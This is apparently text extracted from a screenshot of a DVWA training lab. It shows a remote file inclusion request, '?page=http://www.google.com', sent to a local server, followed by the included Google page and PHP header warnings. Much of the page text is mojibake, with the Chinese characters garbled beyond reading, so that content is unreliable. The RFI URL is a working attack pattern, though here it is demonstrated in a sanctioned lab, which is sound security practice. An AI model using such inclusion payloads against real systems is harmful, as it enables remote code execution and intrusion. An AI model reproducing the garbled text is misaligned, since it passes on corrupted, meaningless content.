 192.168.1.250/DVWA/vulnerabilities/fi/?page=http://www.google.com
�j�M �Ϥ� �a�� Play YouTube �s�D Gmail ���ݵw�� ��h
�n�J
�x�W
�i���j�M
�y���u��
Google �j�M �n���
�s�i�A�� Google ������U Google.com
© 2017 - ���p�v -
Warning: Cannot modify header information - headers already sent by (output started at http://www.google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on li
274
Warning: Cannot modify header information - headers already sent by (output started at http://www.google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on li
275
Warning: Cannot modify header information - headers already sent by (output started at http://www.google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on li
276
DVWA
Home
Instructions
Setup / Reset DB